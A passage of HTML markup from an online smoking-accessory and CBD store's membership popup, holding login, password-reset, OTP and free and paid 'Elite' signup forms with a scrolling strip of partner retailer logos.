                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
